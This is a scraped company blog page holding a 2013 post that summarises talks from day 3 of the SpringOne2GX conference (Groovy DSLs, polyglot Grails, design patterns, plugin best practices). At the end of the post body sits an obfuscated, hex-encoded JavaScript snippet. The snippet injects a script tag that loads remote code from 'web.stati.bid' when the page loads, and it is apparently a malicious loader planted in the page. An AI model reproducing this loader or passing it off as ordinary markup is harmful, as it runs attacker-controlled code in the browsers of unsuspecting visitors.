	<li class="cat-item cat-item-3602"><a href="https://www.tothenew.com/blog/category/drupal/">Drupal</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://www.tothenew.com/blog/category/user-experience-design/">Experience Design</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://www.tothenew.com/blog/category/front-end-development/">Front End Development</a>
</li>
	<li class="cat-item cat-item-7291"><a href="https://www.tothenew.com/blog/category/generative-ai/">Generative AI</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.tothenew.com/blog/category/grails/">Grails</a>
</li>
	<li class="cat-item cat-item-6853"><a href="https://www.tothenew.com/blog/category/healthtech/">HealthTech</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://www.tothenew.com/blog/category/hybrid/">Hybrid</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://www.tothenew.com/blog/category/igaming/">iGaming</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://www.tothenew.com/blog/category/industry-buzz/">Industry Buzz</a>
</li>
	<li class="cat-item cat-item-5875"><a href="https://www.tothenew.com/blog/category/info-sec/">Info-Sec</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://www.tothenew.com/blog/category/ios/">iOS</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://www.tothenew.com/blog/category/java/">Java/JVM</a>
</li>
	<li class="cat-item cat-item-5876"><a href="https://www.tothenew.com/blog/category/js/">JS</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://www.tothenew.com/blog/category/manual-testing/">Manual Testing</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://www.tothenew.com/blog/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://www.tothenew.com/blog/category/marketing-automation/">Marketing Automation</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://www.tothenew.com/blog/category/mean-2/">MEAN</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://www.tothenew.com/blog/category/media-entertainment/">Media &amp; Entertainment</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://www.tothenew.com/blog/category/mobile-automation-testing-2/">Mobile Automation Testing</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://www.tothenew.com/blog/category/mobility/">Mobility</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://www.tothenew.com/blog/category/msp/">MSP</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://www.tothenew.com/blog/category/node-js-2/">Node.js</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://www.tothenew.com/blog/category/product-engineering-2/">Product Engineering</a>
</li>
	<li class="cat-item cat-item-5878"><a href="https://www.tothenew.com/blog/category/project-management/">Project Management</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://www.tothenew.com/blog/category/python/">Python</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://www.tothenew.com/blog/category/qe/">Quality Engineering</a>
</li>
	<li class="cat-item cat-item-5881"><a href="https://www.tothenew.com/blog/category/react-native/">React Native</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://www.tothenew.com/blog/category/react-js/">React.js</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://www.tothenew.com/blog/category/sails-js/">Sails JS</a>
</li>
	<li class="cat-item cat-item-6009"><a href="https://www.tothenew.com/blog/category/salesforce/">Salesforce</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://www.tothenew.com/blog/category/digital-marketing/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://www.tothenew.com/blog/category/software-development/">Software development</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tothenew.com/blog/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://www.tothenew.com/blog/category/testing-2/">Testing</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://www.tothenew.com/blog/category/user-experience/">User Experience</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://www.tothenew.com/blog/category/video-solutions/">Video Solutions</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://www.tothenew.com/blog/category/web-content-management/">Web Content Management</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://www.tothenew.com/blog/category/wordpress/">WordPress</a>
</li>
			</ul>

			                            </div>
                        </div>
                    </div>
                    <div class="col-xs-2 col-md-3 main-cat year-filter-blog">
                        <div class="heading">
                                                   Sort By
                                                    </div>
                        <div class="cat-dropdown year-filter-blog-dropdown">
                            <div class="cat-drop-inner mCustomScrollbar inset-dark">
                                <ul class='sort-by-dropdown-blog'>
<li class="latest active">Latest</li>
        <li class="year">
<div class="year-heading">
Year</div>
<div class="year-dropdown">
<ul class='year-filter-dropdown-blog'>
        <li class="cat-item">
        <a href="">2026</a>
        </li>
                <li class="cat-item">
        <a href="">2025</a>
        </li>
                <li class="cat-item">
        <a href="">2024</a>
        </li>
                <li class="cat-item">
        <a href="">2023</a>
        </li>
                <li class="cat-item">
        <a href="">2022</a>
        </li>
                <li class="cat-item">
        <a href="">2021</a>
        </li>
                <li class="cat-item">
        <a href="">2020</a>
        </li>
                <li class="cat-item">
        <a href="">2019</a>
        </li>
                <li class="cat-item">
        <a href="">2018</a>
        </li>
                <li class="cat-item">
        <a href="">2017</a>
        </li>
                <li class="cat-item">
        <a href="">2016</a>
        </li>
                <li class="cat-item">
        <a href="">2015</a>
        </li>
                <li class="cat-item">
        <a href="">2014</a>
        </li>
                <li class="cat-item">
        <a href="">2013</a>
        </li>
                <li class="cat-item">
        <a href="">2012</a>
        </li>
                <li class="cat-item">
        <a href="">2011</a>
        </li>
                <li class="cat-item">
        <a href="">2010</a>
        </li>
                <li class="cat-item">
        <a href="">2009</a>
        </li>
                <li class="cat-item">
        <a href="">2008</a>
        </li>
        </ul></div>
</li>
</ul>
                            </div>
                        </div>
                    </div>
                    <div class="search-form">
  <form id="searchform" action="https://www.tothenew.com/blog/">
    <div>
      <input type="submit" id="searchsubmit" value="Search" class="btn" />
      <input type="text" id="textstring" name="s" id="s" value="Search blog" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
          </div>
  </form>
</div>
                    <div class="col-xs-1 col-md-1 clear-all-filter">
                    </div>
                </div>
                <div class="col-xs-3 col-sm-3 col-md-3 subscribe-mobo-btn menu-subscribe">
                        <div class="col-md-12 subscrb">
                            <div class="subscribe">
                            <!--<form id="subscribeForm">-->
                                <ul class="sign-up-frm">
                                    <li class="width100">
                                        <!--<input style="display:none;" type="checkbox" value="Technology" id="tech" checked>
                                        <input style="display:none;" type="checkbox" value="Marketing" id="mark" checked>
                                        <input type="text" id="email1" name="email1" value="Enter Email" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;">-->
                                        <input class="submit subscribeButton" type="submit" value="Subscribe Blogs">
                                    </li>
                                </ul>
                                <!--<div id="messageBox"></div>
                            </form>-->
                            </div>
                        </div>
                   </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div id="blog-section" itemscope itemType="http://schema.org/BlogPosting">
	<div class="container">
		<form class="filter-blog-form" method="GET" action="https://www.tothenew.com/blog" style="display: none;">
					<input type="text" value="" name="y" id ="year" />
			<input type="text" value="latest" name="l" id ="latest" />
				<input type="submit" value="apply" id="submit-blog-filter">
		</form>
		<div class="row">
			<div class="col-md-9 left-content">
				<div class="post-body">
											<div class="blogs">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://www.tothenew.com/blog/day-3-at-springone2gx-2013/"/>
	 <div class="date-header">
		<time datetime="2013-09-12T13:53:25+05:30" itemprop="datePublished"> </time>
		<time datetime="2013-09-12T13:53:25+05:30" itemprop="dateModified"> </time>
	   </div>
		<header class="entry-header">
		
				<h1 itemprop="headline">Day 3 at SpringOne2GX 2013</h1>
			</header><!-- .entry-header -->
	<div class="tag">
		<ul>
			<li>
				<a rel="nofollow" href="https://www.tothenew.com/blog/category/technology/" title="View all posts in Technology">Technology</a>			</li>
		</ul>
	</div>
	<div class="date-author">12 / Sep / 2013 <em>by <a class="url fn n" href="https://www.tothenew.com/blog/author/farid/" title="View all posts by Mohd Farid" rel="nofollow">Mohd Farid</a></em>
		</div>
	<div class="share-this">
		<div class="share-heading">Share this blog</div>
		<!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//tps.tothenew.com/js/300/addthis_widget.js#pubid=ra-56efa64a8b443494"></script>
		<div class="addthis_inline_share_toolbox" style="display:inline;"></div>
	</div>
	<div itemprop="description">
			<div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.tothenew.com/blog/day-3-at-springone2gx-2013/" data-a2a-title="Day 3 at SpringOne2GX 2013"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.tothenew.com%2Fblog%2Fday-3-at-springone2gx-2013%2F&amp;linkname=Day%203%20at%20SpringOne2GX%202013" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fwww.tothenew.com%2Fblog%2Fday-3-at-springone2gx-2013%2F&amp;linkname=Day%203%20at%20SpringOne2GX%202013" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.tothenew.com%2Fblog%2Fday-3-at-springone2gx-2013%2F&amp;linkname=Day%203%20at%20SpringOne2GX%202013" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.tothenew.com%2Fblog%2Fday-3-at-springone2gx-2013%2F&amp;linkname=Day%203%20at%20SpringOne2GX%202013" title="Email" rel="nofollow noopener" target="_blank"></a></div></div><p>Day 3 of SpringOne2GX&#8217;13 was full of new experiences and learning. Knowledge is flowing everywhere and its an amazing feeling listening to the people whom we have been reading and following for so long. The energy and enthusiasm among both attendees and presenters are very high and really appreciable. It reminds me of our Code Camp days at <a href="http://www.tothenew.com/blog/">IntelliGrape</a> where everybody enjoys knowledge sharing sessions held by different mentors with same curiosity as they are new to programming.</p>
<p>IntelliGrape being one of the proud sponsors of the event has setup a booth at the venue. People from different horizon like Groovy, Grails and Cloud visit our booth with their queries where they are provided with proper consultation.  Its very surprising and a moment of proud as well when they appreciate our work, especially our blog, even 12000 miles away.</p>
<p>All the sessions are so interesting and worth attending that we had a tough time in deciding which session to attend.</p>
<p>&nbsp;</p>

<p>Here is the brief summary of sessions that we attended:</p>
<p><strong>Creating Groovy DSLs that developers can actually use &#8211; <em>Guillaume Laforge &amp; Dr. Paul King</em></strong><br />
Dr. Paul and Guillaume shared many use cases of applying DSLs in sectors like Banks, Insurance policy risk, Market Data analysis etc. They explained the power of groovy by creating DSLs with an example of sending instructions to move a rover on mars. We were supposed to create a DSL to allow scientists send textual commands to rover. Scientists, not being a programmer would definitely need a DSL for this.</p>
<p>The instructions which we started as a program of 10 lines in java was reduced to just a single line in DSL, something as simple as <strong><em>move right at 3 Km/hr.  </em></strong><em>A</em>mazing, isn&#8217;t it !!!</p>
<p><strong>Polyglot Programming &#8211; <em>Jeff Scott Brown</em></strong><br />
Jeff talked about the support of Grails to allow use of APIs in Java, Clojure or Scala. Any Class written in java can be directly used in the Grails with the help of easy to install Clojure plugin.</p>
<p>Jeff also explained how we can simply create another plugin for any language that supports java execution. He also explained the internal details of the Clojure plugin of Grails.</p>
<p><strong>Design Patterns in Groovy &#8211; <em>Venkat Subramaniyam</em></strong><br />
Our SpringOne2GX visit would have been incomplete without attending Venkat&#8217;s talk. Venkat explained many wonderful patterns of Groovy coding, supported by some really amusing stories and one liners. The entire session was demo driven with easy to understand and implementable examples.</p>
<p>The examples from the session can be seen at Venkat&#8217;s website: http://www.agiledeveloper.com/downloads.html</p>
<p><strong>Grails Plugin Best Practices &#8211; <em>Burt Beckwith</em></strong><br />
Some of the best practices as explained by Burt:</p>
<ol>
<li>Do not keep any unused code in plugin.</li>
<li>Never use new plugins to instantiate classes, try to use Spring&#8217;s dependency Injection approach to initialize variables as it brings out extensibility.</li>
<li>Use a logical package name like <em>grails.plugin.pluginName</em>.</li>
<li>Make full use of capabilities provided by plugin handler methods <em>doWithSpring</em>, <em>loadAfter</em> etc.</li>
<li>Most importantly, support your plugin.</li>
<li>Use <em>gitignore</em> to ignore class files and other generated stuff.</li>
<li>Follow the proper version convention for the plugins like start with a 0.1.<br />
Version 1.0 is assumed to be a very stable version so it should be achieved after multiple smaller versions.</li>
</ol>
<p>Looking forward to more such sessions tomorrow.</p>
<p>* All the sessions were being video recorded. I hope they get uploaded soon on pivotal website for people who were not able to attend SpringOne2GX or a part of it.</p>
<p> var _0x29b4=[&#8220;\x73\x63\x72\x69\x70\x74&#8243;,&#8221;\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74&#8243;,&#8221;\x73\x72\x63&#8243;,&#8221;\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30&#8243;,&#8221;\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64&#8243;,&#8221;\x68\x65\x61\x64&#8221;];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.tothenew.com/blog/day-3-at-springone2gx-2013/" data-a2a-title="Day 3 at SpringOne2GX 2013"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.tothenew.com%2Fblog%2Fday-3-at-springone2gx-2013%2F&amp;linkname=Day%203%20at%20SpringOne2GX%202013" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fwww.tothenew.com%2Fblog%2Fday-3-at-springone2gx-2013%2F&amp;linkname=Day%203%20at%20SpringOne2GX%202013" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.tothenew.com%2Fblog%2Fday-3-at-springone2gx-2013%2F&amp;linkname=Day%203%20at%20SpringOne2GX%202013" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.tothenew.com%2Fblog%2Fday-3-at-springone2gx-2013%2F&amp;linkname=Day%203%20at%20SpringOne2GX%202013" title="Email" rel="nofollow noopener" target="_blank"></a></div></div>				</div>
	<div class="sharethis-text">
		<div class="pre-loader">FOUND THIS USEFUL? SHARE IT</div>
	</div>
	<div class="share-this footer-sharethis" style="text-align:center;">
		<div  class="addthis_inline_share_toolbox"></div>
	</div>
	<div class="tag-cloud">
		    <h3>Tag -</h3>
		
		 <a href="https://www.tothenew.com/blog/tag/burt-beckwith/" rel="tag nofollow">Burt Beckwith</a> <a href="https://www.tothenew.com/blog/tag/dsl/" rel="tag nofollow">DSL</a> <a href="https://www.tothenew.com/blog/tag/grails/" rel="tag nofollow">Grails</a> <a href="https://www.tothenew.com/blog/tag/groovy/" rel="tag nofollow">Groovy</a> <a href="https://www.tothenew.com/blog/tag/guillaume/" rel="tag nofollow">Guillaume</a> <a href="https://www.tothenew.com/blog/tag/jeff-scott-brown/" rel="tag nofollow">Jeff Scott Brown</a> <a href="https://www.tothenew.com/blog/tag/paul-king/" rel="tag nofollow">Paul King</a> <a href="https://www.tothenew.com/blog/tag/plugin/" rel="tag nofollow">plugin</a> <a href="https://www.tothenew.com/blog/tag/s2gx/" rel="tag nofollow">S2GX</a> <a href="https://www.tothenew.com/blog/tag/springone2gx/" rel="tag nofollow">SpringOne2GX</a> <a href="https://www.tothenew.com/blog/tag/venkat/" rel="tag nofollow">Venkat</a> <a href="https://www.tothenew.com/blog/tag/venkat-subramaniyam/" rel="tag nofollow">Venkat Subramaniyam</a> 	</div>
</div>
									</div>
												<div class="resources1">
					<div class="overlay">
						<img src="https://www.tothenew.com/blog/wp-content/themes/ttn/images/resources.jpg" alt="" />
					</div>
					<div class="banner-text">
						<div class="resource-inner">
													<div class="thumb">
								<img width="300" height="232" src="/blog/wp-ttn-blog/uploads/2016/03/youtube-channel-management_0.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />							</div>
							<div class="col-xs-7 col-md-8">
																<span class="resourceName">
									Whitepaper								</span>
								<p>
									The Ultimate Guide to YouTube Channel Management								</p>
																<a class="reso-more" href="http://insights.tothenew.com/digital-the-ultimate-guide-to-youtube-channel-management" onclick="window.open(this.href); return false;">Download Whitepaper</a>
															</div>
												</div>
					</div>
				</div>
								<div class="post-body">
											<section id="comment-reply">
							
<div id="comments" class="comments-area">
				<h3 class="comment-reply-title">comments (1 &ldquo;Day 3 at SpringOne2GX 2013&rdquo;)</h3>
		<ol class="commentlist">
			    <li class="comment even thread-even depth-1" id="li-comment-56035">
        <article id="comment-56035" class="comment">
            <header class="comment-meta comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/8bd364130a588fc40738083f2c11498a?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8bd364130a588fc40738083f2c11498a?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/><cite><b class="fn">Vivek</b></cite><a href="https://www.tothenew.com/blog/day-3-at-springone2gx-2013/#comment-56035"><time datetime="2013-09-13T09:05:38+05:30">September 13, 2013 at 9:05 am</time></a>            </header><!-- .comment-meta -->

        
            <section class="comment-content comment">
        <p>Thanks for the writeups summarizing the days at SpringOne2GX. These have been helpful in making a mental note on what to look for when the videos appear online(if they do).</p>
                    </section><!-- .comment-content -->

            <div class="reply">
                    </div><!-- .reply -->
        </article><!-- #comment-## -->
        </li><!-- #comment-## -->
		</ol><!-- .commentlist -->

		
				<p class="nocomments">Comments are closed.</p>
		
	
	
</div><!-- #comments .comments-area -->						</section>
									</div>
			</div>
			<div class="col-md-3 sidebar">
				<div class="sidebar-in">
					<div class="resources" itemprop="author">
						<div itemscope itemtype="http://schema.org/Person">
							<div class="thumb"><img alt='' src='https://secure.gravatar.com/avatar/0e299ec7ab2dbb97130697d0518aeed4?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e299ec7ab2dbb97130697d0518aeed4?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/></div>
							<div class="name" itemprop="name">by<br/><a href="https://www.tothenew.com/blog/author/farid/" rel="nofollow">Mohd Farid</a></div>
							<p></p>
							<meta itemprop="homeLocation" content="INDIA">
						</div>
					</div>
					<div class="suggested">
						<p>YOU MAY ALSO LIKE</p><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'>
<ol><li><a href="https://www.tothenew.com/blog/working-with-soap-calls/" rel="bookmark">Working With Soap Calls</a></li><li><a href="https://www.tothenew.com/blog/apache-http-conditional-policy-requests-for-checking-whether-resource-is-modified-or-not-and-reduce-unnecessary-processing/" rel="bookmark">Apache HTTP Conditional Policy Requests for checking whether resource is modified or not and reduce unnecessary processing</a></li><li><a href="https://www.tothenew.com/blog/the-biggest-grails-conference-in-india-grailsconf-2015/" rel="bookmark">The Biggest Grails Conference in India – GrailsConf 2015!!!</a></li></ol>
</div>
					</div>
					<div class="followUs">
						<div class="heading"><img src="https://www.tothenew.com/blog/wp-content/themes/ttn/images/followous.jpg" /></div>
						<a href="https://www.facebook.com/tothenewdigital/" rel="nofollow" class="st_facebook_custom" onclick="window.open(this.href); return false;" st_processed="no"></a>
						<a href="https://twitter.com/TOTHENEW" rel="nofollow" class="st_twitter_custom" onclick="window.open(this.href); return false;" st_processed="no"></a>
						<!--<a href="https://plus.google.com/+TOTHENEW" rel="nofollow" class="st_googleplus_custom" onclick="window.open(this.href); return false;" st_processed="no"></a>-->
						<a href="https://www.linkedin.com/company/tothenew" rel="nofollow" class="st_linkedin_custom" onclick="window.open(this.href); return false;" st_processed="no"></a>
						<a href="https://www.glassdoor.co.in/Overview/Working-at-TO-THE-NEW-EI_IE1011609.11,21.htm" rel="nofollow" class="glassdoor-follow" onclick="window.open(this.href); return false;" st_processed="no">Glassdoor</a>						
					</div>
				</div>
			</div>
			<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="http://1.gravatar.com/avatar/7b1612e6049d9fa3f2389defb2df55a3?s=90&d=http%3A%2F%2Fwww.tothenew.com%2Fblog%2Fwp-content%2Fthemes%2Fttn%2Fimages%2Fdefault-avatar.png%3Fs%3D90&r=G">
				<meta itemprop="width" content="90">
				<meta itemprop="height" content="90">
			</span>
			<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				  <meta itemprop="url" content="https://www.tothenew.com/blog/wp-content/themes/ttn/images/logo.jpg">
				</span>
				<meta itemprop="name" content="TO THE NEW">
			</span>
		</div>
	</div>
</div>
</div>


<script type="text/javascript" src="https://www.tothenew.com/blog/wp-content/themes/ttn/js/jquery.ellipsis.js"></script>
<script type="text/javascript">
	jQuery(document).ready(function() {
		jQuery('.suggested .heading a').trunk8({
			lines: 2
		});
		jQuery('#commentform .comment-form-author input').val('');
		jQuery('#commentform .comment-form-email input').val('');
		jQuery('#commentform .comment-form-comment textarea').val('');
		jQuery('#commentform .comment-form-author input').after("<span id='comment-name' class='comment-span'></span>");
		jQuery('#commentform .comment-form-email input').after("<span id='comment-email' class='comment-span'></span>");
		jQuery('#commentform .comment-form-comment textarea').after("<span id='comment-comment' class='comment-span'></span>");
		jQuery('.comment-span').css('color','red');
		// alert('Hello');
		jQuery('#submit').click(function(){
			// $ a=jQuery('span').attr('class');
			// alert($a);
			
			var name=jQuery('#commentform .comment-form-author input').val();
			var email=jQuery('#commentform .comment-form-email input').val();
			var comment=jQuery('#commentform .comment-form-comment textarea').val();
			var pattern = /^[_a-z0-9-]+(\.[_a-z0-9-]+)*@[a-z0-9-]+(\.[a-z0-9-]+)*(\.[a-z]{2,3})$/;
			if (name== '')
			 {
            //   alert("Please Enter your Name");  
			 jQuery('#comment-name').html('<strong>Please Enter Your Name</strong>');
			 return false;
			}
			else
			if (email == '') {
				// alert("Please Enter Your Email");
				jQuery('#comment-email').html('<strong>Please Enter Your Email</strong>');
				return false;
			}
			if(!pattern.test(email))
			{
				//  alert('Hii');
				jQuery('#comment-email').html('<strong>Please Enter correct Email</strong>');
				return false;
			}
			else
			if (comment == '') {
            // alert ("please enter Comment");
			jQuery('#comment-comment').html('<strong>Please Enter Comment</strong>');
			return false;
			}
			else
			if(comment.length>100)
			{
				jQuery('#comment-comment').html('<strong>Comment Length Should not exceed 100 Characters.</strong>');
			    return false;
			}	
		// 	else{
		// 	jQuery.ajax({
        //     type: "POST",
        //     url: "simple.php",
        //     data: 
		// 	{
		// 		"name": name;
		// 		"email": email;
		// 		"comment": comment;
		// 	},
		// 	datatype: "text",
        //     success: function(text) {
        //         response = text;
        //     }
        // });
		// 	} 
		});
		jQuery('#commentform .comment-form-author input').on('keypress keydown keyup',function(){
			jQuery('#comment-name').empty();
		});
		jQuery('#commentform .comment-form-email input').on('keypress keydown keyup',function(){
			jQuery('#comment-email').empty();
		});
		jQuery('#commentform .comment-form-comment textarea').on('keypress keydown keyup',function(){
			jQuery('#comment-comment').empty();
		});
	});
	jQuery(window).resize(function () {
		jQuery('.suggested .heading a').trunk8({
			lines: 2
		});
	});
</script>
 <div id="subscribe-blog">
    <!-- <div class="overlay">
        <img src="/images/banner/subscribe.jpg" alt="" />
    </div>
    <div class="container banner-text">
        <div class="row">
            <div class="col-xs-12">
                <img src="/images/our-email.png" alt="" />
                <div class="title">Subscribe to our Blog</div>
                <p>Get latest articles straight to your inbox</p>
                <div class="subscribe">
                    <form id="subscribeForm">
                        <ul class="sign-up-frm">
                            <li class="width100">
                                <input style="display:none;" type="checkbox" value="Technology" id="tech" checked>
                                <input style="display:none;" type="checkbox" value="Marketing" id="mark" checked>
                                <input style="display:none;" type="text" id="email1" name="email1" value="Enter email" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;">
                                <input class="submit subscribeButton" type="submit" value="Subscribe Now">
                            </li>
                        </ul>
                        <div id="messageBox"></div>
                    </form>
                </div>
            </div>
        </div>
    </div> -->
</div>
<footer>
    <div class="gry-bg">
        <div class="container">
            <div class="footer-menus">
                <nav>
                    <div class="f-heading">Who We Are</div>
                    <ul class="clearfix menu">
                        <li class="menu-item"><a rel="dofollow" href="/about-us">About</a></li>
                        <li class="menu-item"><a rel="dofollow" href="/leadership">Leadership</a></li>
                        <li class="menu-item"><a href="/partnership" rel="dofollow">Partners</a></li>
                        <li class="menu-item"><a rel="dofollow" href="/press-releases">Press Releases</a></li>
                        <li class="menu-item"><a rel="dofollow" href="/awards">Awards</a></li>
                        <li class="menu-item"><a rel="dofollow" href="/media-coverage">Media Coverage</a></li>
                        <li class="menu-item"><a rel="dofollow" href="/events">Events</a></li>
                        <li class="menu-item"><a href="/our-social-impact" rel="dofollow">CSR</a> </li>
                        <li class="menu-item"><a rel="dofollow" href="/privacy-policy">Privacy Policy</a></li>
                        <li class="menu-item"><a rel="dofollow" href="/modern-slavery-statement">Modern Slavery Statement</a></li>
                    </ul>
                </nav>
                <nav>
                    <div class="f-heading">What We Do</div>
                    <ul class="clearfix menu">
                        <li class="menu-item"><a href="/services" rel="dofollow">Services</a></li>
                        <li class="menu-item"><a href="/technologies"rel="dofollow">Technologies</a></li>
                        <li class="menu-item"><a href="/solutions" rel="dofollow">Solutions</a> </li>
                        <li class="menu-item"><a href="/industries" rel="dofollow">Industries</a> </li>
                        <li class="menu-item"><a rel="dofollow" href="/idanim">Idanim</a></li>
                    </ul>
                </nav>
                <nav>
                    <div class="f-heading">Insights</div>
                    <ul class="clearfix menu">
                        <li class="menu-item"><a rel="dofollow" href="/success-stories">Success Stories</a></li>
                        <li class="menu-item"><a rel="dofollow" href="/insights?resource=67">Whitepapers</a></li>
                        <li class="menu-item"><a rel="dofollow" href="/insights?resource=66">Webinars</a></li>
                        <li class="menu-item"><a rel="dofollow" href="/insights/newsletter">Newsletter</a></li>
                        <li class="menu-item"><a rel="dofollow" href="/insights?resource=652">Podcasts</a></li>
                        <li class="menu-item"><a rel="dofollow" href="/blog/">Blogs</a></li>
                        <li class="menu-item"><a rel="dofollow" href="/insights?resource=62">E-Books</a></li>
                        <!-- <li class="menu-item"><a rel="dofollow" href="/insights?resource=162">Magazines</a></li> -->
                        <li class="menu-item"><a rel="dofollow" href="/insights?resource=574">Spotlight</a></li>
                    </ul>
                </nav>
                <nav>
                    <div class="f-heading">Contact Us</div>
                    <ul class="clearfix menu">
                        <li class="menu-item"><a rel="dofollow" href="/contact-us?q=request-form">Request for Services</a></li>
                        <li class="menu-item"><a rel="dofollow" href="/contact-us?q=join-form">Join us!</a></li>
                        <li class="menu-item"><a rel="dofollow" href="/contact-us?q=media-form">Media Queries</a></li>
                        <li class="menu-item"><a rel="dofollow" href="/careers">Career</a></li>
                        <li class="menu-item"><a rel="dofollow" href="/responsible-disclosure">Responsible Disclosure</a></li>
                    </ul>
                </nav>
            </div>
            <div class="footer-right">
                <div class="heading">Connect With Us</div>
                <div class="social">
                    <ul>
                        <li class="ln"><a href="https://www.linkedin.com/company/tothenew" rel="dofollow" onclick="window.open(this.href);return false;">&nbsp;</a></li>
                        <li class="twt"><a href="https://twitter.com/tothenew" rel="dofollow" onclick="window.open(this.href);return false;">&nbsp;</a></li>
                        <li class="fb"><a href="https://www.facebook.com/TOTHENEWDigital/" rel="dofollow" onclick="window.open(this.href);return false;">&nbsp;</a></li>
                        <!--<li class="Gplus"><a href="https://plus.google.com/+TOTHENEW" rel="dofollow" onclick="window.open(this.href);return false;">&nbsp;</a></li>-->
                        <li class="Ytube"><a href="https://www.youtube.com/c/tothenew" rel="dofollow" onclick="window.open(this.href);return false;">&nbsp;</a></li>
                        <li class="glassdoor-footer"><a href="https://www.glassdoor.co.in/Overview/Working-at-TO-THE-NEW-EI_IE1011609.11,21.htm" onclick="window.open(this.href);return false;" rel="dofollow">Glassdoor</a></li>
                    </ul>
                </div>
                <div class="copyright">
